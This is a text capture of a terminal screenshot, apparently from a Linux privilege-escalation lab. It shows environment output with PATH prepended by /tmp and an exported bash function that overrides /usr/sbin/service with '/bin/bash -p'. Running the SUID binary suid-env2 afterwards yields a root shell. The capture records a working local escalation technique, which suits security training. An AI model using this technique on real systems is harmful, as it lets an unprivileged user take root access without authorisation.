 root@debian: /tmp
08:43 AM
root@debian: /tmp
File Actions Edit View Help
kali@kali: ~/Desktop × root@debian: /tmp ×
OLDPWD=/home/user/tools
SSH_TTY=/dev/pts/2
HISTFILESIZE=1000000
USER=user
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:ca=30;41:tw=30;
42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arj=01;31:*.taz=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.zip=01
;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lz=01;31:*.xz=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01
;31:*.rpm=01;31:*.jar=01;31:*.rar=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;35
:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*
.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.
mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv
=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.axv=01;35:*.anx=01;35:*.ogv=01;35:*.ogx=01;3
5:*.aac=00;36:*.au=00;36:*.flac=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*
.axa=00;36:*.oga=00;36:*.spx=00;36:*.xspf=00;36:
KALI LINUX
MAIL=/var/mail/user
PATH=/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
PWD=/home/user/tools/suid
LANG=en_US.UTF-8
“the quieter you become, the more you are able to hear”
SHLVL=1
HOME=/home/user
LOGNAME=user
SSH_CONNECTION=10.9.3.55 53156 10.10.183.81 22
/usr/sbin/service=() {  /bin/bash -p
}
chat1.jpg
_=/usr/bin/env
user@debian:~/tools/suid$
user@debian:~/tools/suid$ /usr/local/bin/suid-env2
root@debian:~/tools/suid#
root@debian:~/tools/suid# cd /tmp
root@debian:/tmp# ls
backup.tar.gz rootbash root.pm service useless
root@debian:/tmp#